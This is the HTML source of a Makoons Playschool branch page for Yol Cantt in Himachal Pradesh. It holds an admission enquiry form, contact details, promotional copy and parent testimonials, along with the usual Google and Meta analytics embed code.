

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makoons.com/makoonsplayschool/yol-cantt
body_size: 20866
content:

<!doctype html>
<html lang="en">
  <head>
    <title>Early Education at Makoons Playschool in Yol Cantt</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="viewport" content="target-densitydpi=device-dpi, initial-scale=1.0, user-scalable=no"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name=description content="                                                                                Enroll your child at Makoons Playschool in YOL Cantt, providing exceptional early education in a stimulating and nurturing atmosphere. Contact us now!                                                                                                                                                                         " />
    <link rel="canonical" href='https://makoons.com/makoonsplayschool/yol-cantt' >
    	<style>
        .international-logo {border: 0 !important;}
        @media(max-width:991px){
            .loacation-thumb{height:auto!important;}
            .branch-bg{flex-wrap:wrap;display:inline-block;}
            .branch-bg .heading {border-right: 0px !important;width: 100%!important;padding-right: 0!important;margin-right: 0!important;font-size: 35px!important;margin-bottom: 10px!important;text-align: center!important;}
            .branch-bg .col-lg-3{width:100%!important;}
            .branch-bg {width: 85%!important;margin: 50px auto 0!important;}
            .add2{margin-top:30px!important;}
            .mt-119{margin-top:100px;}
        }
        
        
        </style>
	<script type="application/ld+json">

	                    	{
	"@context": "http://schema.org",


	"@type": "Preschool",
	"name": "Play School for Kids | Best Preschool in India - Makoons",
	"url": "https://makoons.com/makoonsplayschool/yol-cantt",
	"logo": "https://makoons.com/assets/images/logo.png",
	"contactPoint": {
	"@type": "ContactPoint",
	"telephone": "9821182455",
	"contactType": "customer service"
	},
	"sameAs": [
	"https://www.facebook.com/makoonsplayschool/",
"https://www.linkedin.com/company/makoons-play-school/"
	]
	}

				{
				"@context": "http://schema.org",
				"@type": "ChildCare",
				"name": "Play School for Kids | Best Preschool in India - Makoons",
				"image": "https://makoons.com/assets/images/logo.png",


"url": "https://makoons.com/makoonsplayschool/yol-cantt",
				"telephone": "9821182455",
				"priceRange": "$$",
				"address": {
					"@type": "PostalAddress",
			"streetAddress": "Tikka lehser, PO - Yol, Kangra, Dharamshala, Himachal Pradesh",
			"addressLocality": "Kangra",
					"postalCode": "176052",
					"addressCountry": "IN"
				},
				"geo": {
					"@type": "GeoCoordinates",
				"latitude": "32.1857399",
					            "longitude": "76.3810922"
				},
				"openingHoursSpecification": [{
					"@type": "OpeningHoursSpecification",
					"dayOfWeek": [
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday"
				],
				"opens": "08:00",
				"closes": "03:00"
				}]
				},{
				"@type": "OpeningHoursSpecification",
				"dayOfWeek": [
					"Saturday",
					"Sunday"
				],
				"opens": "08:00",
				"closes": "03:00"
				}]

                  
   </script>

    <meta name="keywords" content="preschool in Yol Cantt, best preschool in Yol Cantt, play school in Yol Cantt, top preschool in Yol Cantt, play school in Yol Cantt, nursery school in Yol Cantt, best play school in Yol Cantt, top play school in Yol Cantt">

<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/home-admission-new.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/home-franchisenew.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/teacher-banner.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/bg-slider-31-min.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/summercamp.webp" fetchpriority="high">
<!--<link rel="preload" href="/css/bootstrap.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">-->
<!--<noscript><link rel="stylesheet" href="/css/bootstrap.min.css"></noscript>-->

<!--<link rel="preload" href="/css/style.css" as="style" onload="this.onload=null;this.rel='stylesheet'">-->
<!--<noscript><link rel="stylesheet" href="/css/style.css"></noscript>-->



<!--<meta name="revisit-after" content="daily">-->
<!--<meta name="p:domain_verify" content="39123e7fb4fb543924c443a1e0a555d3">-->
<!-- <link rel="icon" type="image/png" href="https://makoons.com/assets/images/favicon.png" >-->
<!-- <link href="https://makoons.com/assets/css/bootstrap.min.css" rel="stylesheet" media="all" >-->
<!-- <link defer href="https://fonts.googleapis.com/css2?family=Balsamiq+Sans:wght@400;700&family=Fredoka:wght@300;400;500&family=Nunito:wght@600;700;800&family=Poppins:wght@100;200;300;400&display=swap" rel="stylesheet">-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/style.css" media="all" >-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/font-awesome.min.css" media="all" >-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/slick.min.css" media="all" >-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/animate.css" media="all" >-->
<!--<link defer rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/jquery.fancybox.css" media="all" >-->












<meta name="revisit-after" content="daily">
<meta name="p:domain_verify" content="39123e7fb4fb543924c443a1e0a555d3">

<link rel="icon" type="image/png" href="https://makoons.com/assets/images/favicon.png">

<!-- Preconnect to improve font loading speed -->
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<!-- Google Fonts: async loading -->
<link href="https://fonts.googleapis.com/css2?family=Balsamiq+Sans:wght@400;700&family=Fredoka:wght@300;400;500&family=Nunito:wght@600;700;800&family=Poppins:wght@100;200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

<!-- Critical CSS (load directly) -->
<link href="https://makoons.com/assets/css/bootstrap.min.css" rel="stylesheet">

<!-- Custom styles (async load non-critical) -->
<link rel="stylesheet" href="https://makoons.com/assets/css/style.css" media="all">

<!-- Async load for non-critical CSS -->
<link rel="stylesheet" href="https://makoons.com/assets/css/font-awesome.min.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://makoons.com/assets/css/slick.min.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://makoons.com/assets/css/animate.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://makoons.com/assets/css/jquery.fancybox.css" media="print" onload="this.media='all'">

<!-- Fallback for no-JS users -->
<noscript>
    <link rel="stylesheet" href="https://makoons.com/assets/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://makoons.com/assets/css/slick.min.css">
    <link rel="stylesheet" href="https://makoons.com/assets/css/animate.css">
    <link rel="stylesheet" href="https://makoons.com/assets/css/jquery.fancybox.css">
</noscript>

<!-- Google Tag Manager -->
<script>setTimeout(function(){ (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD55V3TG');}, 8000);</script>
<!-- End Google Tag Manager -->











<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=G-7LGTCZ9LHR"></script>
<script defer>
setTimeout(function(){ 
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7LGTCZ9LHR');
}, 8000);
</script>

<!-- Meta Pixel Code -->
<script defer>
setTimeout(function(){ 
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '7009848082368370');
fbq('track', 'PageView');
}, 8000);
</script>

<!-- Google Tag Manager -->
<script defer>
 setTimeout(function() {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K48ZLSNR');
  }, 8000);</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script defer>
setTimeout(function() {
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KC4GV9P');
}, 8000); </script>
<!-- End Google Tag Manager -->

 
	<!-- Google Tag Manager -->
	<script defer>
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
      var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NJWN47Z');
  }, 8000); // Delay of 3000 milliseconds (3 seconds)
</script>

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-11307195248"></script>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307195248');
  }, 8000);
</script>

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16785632768">
</script>
<script defer>
setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16785632768');
}, 8000); 
</script>

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16872341630">
</script defer>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16872341630');
  }, 8000); 
</script>

<!--<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJWN47Z');</script>-->
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script defer>
setTimeout(function(){ 
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4073036999632254');
fbq('track', 'PageView');
}, 8000);
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4073036999632254&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	

<!-- Meta Pixel Code -->
<script defer>
setTimeout(function(){ 
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1340293733167808');
fbq('track', 'PageView');
}, 8000);
</script>

 <!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16985600522"></script>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16985600522');
  }, 8000); 
</script>




<!-- Google Tag Manager -->
<script defer>
  setTimeout(function() {
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCHSCMFV');
  }, 8000); </script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16985600522"></script>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16985600522');
    }, 8000); 
</script>

<!-- Google Tag Manager -->
<script defer>
  setTimeout(function() {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RNQQ8F5');
    }, 8000); 
</script>
<!-- End Google Tag Manager -->

<!-- <a href="https://makoons.com/admission" class="blink-btn blinker">Admission Open for 2025-26</a> --> 
  </head>
  <body>
  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KC4GV9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager(noscript)-->
<noscript><img height="1" width="1" alt="facebook" style="display:none"
src="https://www.facebook.com/tr?id=1340293733167808&ev=PageView&noscript=1"
/></noscript>

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJWN47Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCHSCMFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNQQ8F5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=7009848082368370&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WD55V3TG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="top-bar">
    	<div class="container">
    <a href="https://makoons.com/admission">Admissions Enquiry </a><span>|</span><a href="https://makoons.com/play-school-franchise"> Franchise Enquiry</a>
    </div>
</div>
      
<nav class="navbar-expand-lg navbar-light header">
<div class="d-flex align-items-center justify-content-between flex-wrap">
 	<div class="container-fluid">
 	    <div class="row">
 	     <a class="navbar-brand" href="https://makoons.com/">
 	         <img src="https://makoons.com/assets/images/makoons-logo.png" alt="makoons">
 	         
	    	  	
	  	
	  	</a>
	  	
	  	
 <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
	    <span class="navbar-toggler-icon"></span>
	  </button> 

<div class="collapse navbar-collapse main-nav" id="navbarSupportedContent">
     
	    <ul class="navbar-nav width100 dlfx ">
	         <!--<li class="nav-item"><a  href="#" class="nav-link">Home</a></li>-->
			  <li class="nav-item"><a  href="https://makoons.com/about-us" class="nav-link">About Us</a></li>
			  
			 
			 <li class="nav-item"><a  href="https://makoons.com/programmes" class="nav-link" data-bs-toggle="dropdown" aria-expanded="false">Programs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
			  
                           
                          <ul class="dropdown-menu">
                          
						   <li class="nav-item"><a  href="https://makoons.com/toddlers-club-program" class="nav-link">Toddlers Club Program</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/play-group-program" class="nav-link"> Play Group Program</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/nursery-program" class="nav-link"> Nursery Program</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/kindergarten-junior-kg" class="nav-link"> Kindergarten Junior</a></li>
			               <li class="nav-item"><a  href="https://makoons.com/kindergarten-kg" class="nav-link"> Kindergarten Senior</a></li>
			                <li class="nav-item"><a  href="https://makoons.com/makoons-world-school" class="nav-link">Makoons world school</a></li>  
			               <li class="nav-item"><a  href="https://makoons.com/daycare" class="nav-link"> Daycare</a></li>
			               
						  
						  </ul>  
			 
			 </li>
			 
			 <li class="nav-item"><a  href="https://makoons.com/admission" class="nav-link">Admissions </a></li>
			 <li class="nav-item"><a  href="https://makoons.com/play-school-franchise" class="nav-link">Franchise</a></li>
			 <!-- <li class="nav-item"><a  href="javascript:void(0);" class="nav-link" data-bs-toggle="modal" data-bs-target="#locator">Branches</a></li> -->
			<!--  <li class="nav-item"><a  href="javascript:void(0);" class="nav-link" data-bs-toggle="modal" data-bs-target="#enquiry">Branches</a></li>  -->
			 
			 <li class="nav-item"><a  href="https://makoons.com/branch" class="nav-link" >Branches</a></li> 

			 <li class="nav-item"><a  href="#" class="nav-link" data-bs-toggle="dropdown" aria-expanded="false">Media <i class="fa fa-angle-down" aria-hidden="true"></i></a>
			  
                         
                  <ul class="dropdown-menu">
				   <li class="nav-item"><a  href="https://makoons.com/press-release" class="nav-link">Press Release</a></li>
	              <li class="nav-item"><a  href="https://makoons.com/award-gallery" class="nav-link">Awards Gallery</a></li>
	               <li class="nav-item"><a  href="https://makoons.com/photo-gallery" class="nav-link">Photo Gallery</a></li>
	               <li class="nav-item"><a  href="https://makoons.com/video-gallery" class="nav-link">Video Gallery</a></li>
	             
	             
				  
				  </ul>  
			 
			 </li>
			  <li class="nav-item"><a  href="https://makoons.com/stories" class="nav-link">Stories</a></li>
			 <li class="nav-item"><a  href="https://makoons.com/contact-us" class="nav-link">Contact us</a></li>
				 <li class="nav-item"><a  href="#" class="nav-link" data-bs-toggle="dropdown" aria-expanded="false">More <i class="fa fa-angle-down" aria-hidden="true"></i></a>
			  
                            
                          <ul class="dropdown-menu" style="min-width: 269px;left: inherit;right: 0;">
						 <li class="nav-item"><a href="https://makoons.com/parents-corner" class="nav-link">Parents Corner</a></li>
             <li class="nav-item"><a href="https://makoons.com/performance-tracker" class="nav-link">Performance Tracker</a></li>
             <li class="nav-item"><a href="https://makoons.com/mother-toddler-program" class="nav-link">Mother Toddler Program</a></li>
             <li class="nav-item"><a href="https://makoons.com/job-openings" class="nav-link">Careers</a></li>
             <li class="nav-item"><a href="https://makoons.com/curriculum" class="nav-link">Our Curriculum</a></li>
            <li class="nav-item"><a href="https://makoons.com/curriculum#methodology" class="nav-link">Methodology</a></li>
              <li class="nav-item"><a href="https://makoons.com/curriculum#objectives" class="nav-link">Objectives</a></li>
             <li class="nav-item"><a href="https://makoons.com/blogs" class="nav-link">Blogs</a></li>				  
						</ul>  
			 
			 </li>
			
	      
	    </ul>
	  </div>

</div>
</div>
</div>
</nav>
  
	   
    <section class="pad100 relative mt-119">
     
       <div class="container-fluid mt-5">
          <div class="row">
              <div class="col-md-12 text-center">
                 <!--<h2 class="heading mb-0">Makoons Play School</h2>-->
                 <h1>Early Education at Makoons Playschool in Yol Cantt</h1>
               </div>
               
               
               <div class="col-md-12 mx-auto mt-5">
                   <div class="row">
                      <div class="col-md-3">
                
                 <div class="loacation-thumb">
                     <a data-fancybox="gallery" href="https://makoons.com/assets/images/gallery/8.webp">
                         <div class="location-catagory">
                             <img src="https://makoons.com/assets/images/gallery/8.webp" alt="Gallery" class="w-100">
                          
                         </div>
                     </a>
                 </div>
                 
                 
                 <div class="loacation-thumb mt-3">
                     <a data-fancybox="gallery" href="https://makoons.com/assets/images/gallery/9.webp">
                         <div class="location-catagory">
                             <img src="https://makoons.com/assets/images/gallery/9.webp" alt="Gallery" class="w-100">
                          
                         </div>
                     </a>
                 </div>
                </div>
                
                   <div class="col-md-6">
                       
                     <div class="location-catagory2">
                         <a data-fancybox="gallery" href="https://makoons.com/assets/images/gallery/3.webp">
                             <img src="https://makoons.com/assets/images/gallery/3.webp" alt="Gallery" class="w-100">
                             </a>
                        </div>
                        
                     </div>
                     
                       <div class="col-md-3">
                
                 <div class="loacation-thumb">
                     <a data-fancybox="gallery" href="https://makoons.com/assets/images/gallery/4.webp">
                         <div class="location-catagory">
                             <img src="https://makoons.com/assets/images/gallery/4.webp" alt="Gallery" class="w-100">
                          
                         </div>
                     </a>
                 </div>
                 
                 
                 <div class="loacation-thumb mt-3">
                     <a data-fancybox="gallery" href="https://makoons.com/assets/images/gallery/5.webp">
                         <div class="location-catagory">
                             <img src="https://makoons.com/assets/images/gallery/5.webp" alt="Gallery" class="w-100">
                          
                         </div>
                     </a>
                 </div>
                </div>
                   </div>
               </div>
              
               <style>
                 .branch-bg{background: #f62782;padding: 30px;width: 100%;margin: 50px 0 0;border-radius: 15px;box-shadow: 9px 9px 0px #f8ad02;display: flex;align-items: center;}
                 .branch-bg .col-lg-3{width:27%;padding: 0 5px;}
                 .branch-bg .form-group { margin:15px 0px;}
                 .branch-bg .makoon-btn{margin-top: 15px;padding: 15px 30px;}
                 .branch-bg .heading{border-right: 1px solid #ff99c6bf;width:250px;padding-right: 0;margin-right: 40px;font-size: 44px;margin-bottom: 0;color: #fff;}
                 @media(max-width:560px){.branch-bg{display:block;text-align:center;}.branch-bg .col-md-3{width:100%;padding: 0 5px;}.branch-bg .form-group {margin: 8px 0px;}.branch-bg .heading{font-size:40px;margin-bottom:20px;width: 100%;border:0;padding:0;margin-right:0;}
                  .branch-bg {width:100%!important;}   
                 }
           </style>
           
           <div class="row">
               
               <div class="col-md-12">
                   <div class="branch-bg">
                       <h2 class="heading" >Admission Enquiry</h2>
                       <form action="https://makoons.com/branch-contact-action" method="post" style="display: flex;align-items: center;">
                           <div class="row">
                               <div class="col-lg-3 col-md-12">
                                  <div class="form-group">
                                      <input type="name" class="form-control" name="name" id="name" placeholder="Parent's Name" >
                                  </div>
                               </div>
                               
                               <div class="col-lg-3 col-md-12">
                                  <div class="form-group">
            					<input type="number" class="form-control" name="phone" placeholder="Mobile Number" id="mobileF" minlength="10" maxlength="10" pattern="[1-9]{1}[0-9]{9}" required="">
            				
            					</div>
                               </div>
                               
                               <div class="col-lg-3 col-md-12">
                                  <div class="form-group">
                                     <input type="email" class="form-control" name="email" id="frenchise_email" placeholder="Email Id" required="">
            					  </div>
                               </div>
                                <input type="hidden" class="form-control" name="branch" value="YOL Cantt" >
                               
                                 <div class="col-lg-2 col-md-2 mx-auto">
                                    
                                      <button type="submit" name="submit" value="submit" class="makoon-btn">SUBMIT</button>
                                   
                               </div>
                           </div>
                       </form>
                       
                   </div>
               </div>
               
               
               <div class="col-lg-4 col-md-6">
                   <a href="https://maps.app.goo.gl/5WEPZMhRWT4qRu7XA" id="map-link" class="link">
                   <div class="add1 bg-grey">
                       <span><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                       <p>Tikka lehser, PO - Yol, Kangra, Dharamshala, Himachal Pradesh, 176052</p>
                   </div>
                   </a>
               </div>   
               <div class="col-lg-4 col-md-6">
                   <div class="add1 bg-grey">
                       <span><i class="fa fa-phone" aria-hidden="true"></i></span>
                       <p style="margin:0"><a href="tel:1800 5721 530">1800 5721 530</a></p>
                         <p><a href="tel:78075 10700">78075 10700</a></p>
                       <div class="location-social">
                            <a href="https://www.facebook.com/MakoonsYOLCantt " target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                            <a href="https://youtube.com/makoonsplayschool " target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
                            <a href="https://www.linkedin.com/company/makoons-play-school " target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                            <a href="https://www.instagram.com/makoonsyoldharamshala " target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                       </div>
                   </div>
               </div>
                 
                 
                 <div class="col-lg-4 col-md-6">
                   <div class="add1 add2 bg-grey">
                       <span><i class="fa fa-envelope" aria-hidden="true"></i></span>
                       <p><a href="/cdn-cgi/l/email-protection#97eef8fbf4f6f9e3e3b9fffefaf6f4fff6fbd7faf6fcf8f8f9e4b9f4f8fa"><span class="__cf_email__" data-cfemail="136a7c7f70727d67673d7b7a7e72707b727f537e72787c7c7d603d707c7e">[email&#160;protected]</span></a></p>
                   </div>
               </div>
                 
                 
                 
                     
                 </div>
                <div class="col-md-12 mx-auto mt-5 text-center">
                     <h2 class="heading mb-3 ">About Our Play School</h2>
                     <!--<p>We have a passion for excellence and innovation in preschool education. At Makoons Preschool, We have over 10 years of collective experience in establishing nurseries tailored to the individual needs, talents, abilities and interests of each child.</p>-->
                 
                 



<p style="text-align:left;">Parents in Yol Cantt who are looking for the best preschool near me want more than just a school. 
They want their child to be safe, happy, and ready to learn.</p>

<p  style="text-align:left;">Makoons Play School makes this dream come true by offering the best early education, love, and care.  
</p>

<p style="text-align:left;">Our teaching philosophy is based on the idea that learning should be fun, interesting, and have a purpose. 
Makoons is the best play school near me in Yol Cantt.
We use a unique mix of play-based and structured learning to help kids improve their social, emotional, cognitive, and motor skills.</p>

<p style="text-align:left;">
Now that registration for the 2026–27 school year has opened, parents in Yol Cantt and nearby areas can choose a preschool that really 
understands how to teach young children. If you're looking for the best preschool near me in Yol Cantt, Makoons is the place for your child.
</p>
                 
                 </div>
             
                   
                   
        </div>
      </div>
   </section>
   
   
   
  
   <section class="pad100 bg-grey relative review-sec">
    
       <div class="container-fluid">
          <div class="row">
               <div class="col-md-12 text-center">
                 <h3 class="heading">Testimonials</h3>
                
               </div>
               <div class="col-lg-3 col-md-12">
          <div class="reviews-thumbnail">
                 <div class="google-review text-center">
                         <img src="https://makoons.com/assets/images/image_19.png" alt="Google Reviews" width="80">
                         <h4>Google Reviews</h4>
                         </div>
                         <div class="review-wrap-star text-center">
                           <h3>4.9</h3>
                         <div class="stars-wrapper">
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                      </div>
                      
                      <p class="mb-0">501 Reviews</p>
                 </div>
                 </div>
                </div>
                
                   
                   <div class="col-lg-9 col-md-12">
                       
               
                  <div class="review-slider">
                     
                      <div class="review-content">
                          <div class="review-circle">
                             
                          <img src="https://makoons.com/assets/images/Anand-Singh.webp" alt="Dr. Anand Singh">
                          <div>
                          <h4 >Dr. Anand Singh</h4>
                          <div class="star-group mb-3">
                              <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            </div>
                             </div>
                            </div>
                          <p>As parents we are always worried for the safety of our kids, woh  kahin chala na jaye, khoo na jaye Jab se we enrolled Pratik in Makoons play school we are actually stress free regarding safety We get all the info of him And all his reports timely He also finishes his tiffin box and shares with his friends Thanks to all the teachers of Makoons</p>
                      </div>
                      
                      
                       <div class="review-content">
                         <div class="review-circle">
                             
                          <img src="https://makoons.com/assets/images/shubham-garg .webp" alt="Shubham Garg">
                          <div>
                         <h4 > Mr. Shubham Garg </h4>
                          <div class="star-group mb-3">
                              <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            </div>
                             </div>
                            </div>
                          <p>Choosing Makoons for our daughter Priyanshi was one of the best decisions we've made. She's blossomed into a curious and eager learner, all thanks to the wonderful teachers and helpers. Priyanshi comes home every day with stories of her adventures at school, about all those fun activities and more 5 stars for Makoons. </p>
                      </div>
                      
                      <div class="review-content">
                         <div class="review-circle">
                             
                          <img src="https://makoons.com/assets/images/manish-kr.webp" alt="Manish Kr Gupta">
                          <div>
                          <h4 >Dr. Manish Kr Gupta </h4>
                          <div class="star-group mb-3">
                              <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            <span class="fa fa-star checked"></span>
                            </div>
                             </div>
                            </div>
                         <p>We're so thankful for the loving environment Makoons provides for our son Advik. He's made friends, learned valuable skills, and most importantly, he's happy! The staffs go above and beyond to make sure every child feels supported and encouraged. Kudos to the entire team!</p>
                      </div>
                      
                  </div>
  
                   </div>
                  
      </div>
   </section>
   
   
    <section class="pad100 relative play-programm">
       <div class="container-fluid">
          <div class="row">
              <div class="col-md-12 text-center">
                 <h2 class="heading">Play School Programs</h2>
               </div>
              <div class="col-md-12">
               <div class="programmes-slider">
                     
                   <div class="programmes-thumbnail2">
                    <a href="https://makoons.com/toddlers-club-program">
                       <div class="programmes-thumb">
                           <img src="https://makoons.com/assets/images/Programs/Toddlers-Club.webp" alt="Toddlers Club" class="w-100">
                       </div>
                       
